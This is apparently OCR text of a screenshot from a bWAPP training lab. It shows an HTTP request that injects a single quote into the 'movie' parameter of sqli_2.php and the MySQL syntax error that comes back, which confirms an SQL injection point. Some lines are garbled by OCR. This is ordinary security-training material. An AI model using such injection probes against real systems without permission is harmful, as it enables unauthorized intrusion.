 1 GET /bWAPP/sqli_2.php?movie=1'&action=go HTTP/1.1
2 Host: 192.168.195.252
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.82
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
6 Referer: http://192.168.195.252/bWAPP/sqli_2.php?movie=3&action=go
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: security_level=0; PHPSESSID=
1d6c78214eaf90e4a6db2bac1aab2a44
0 Connection: close
1
2
/ SQL Injection (GET/S
Select a movie: G.I. Joe: Retaliation Go
Title Release Char
Error: You have an error in your SQL syntax; check the
server version for the right syntax to use near ''' at line 1